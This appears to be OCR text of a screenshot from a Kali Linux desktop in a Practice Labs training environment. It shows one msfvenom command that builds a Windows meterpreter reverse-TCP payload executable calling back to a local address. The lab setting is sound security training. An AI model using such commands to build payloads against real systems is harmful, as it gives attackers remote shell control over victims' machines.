 PLABKALI - Google Chrome
stg.practice-labs.com
root@PLABKALI: ~
root@PLABKALI: ~
File Actions Edit View Help
root@PLABKALI: ~
root@PLABKALI:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.
0.4 -f exe -o payload.exe
Trash
File System
Home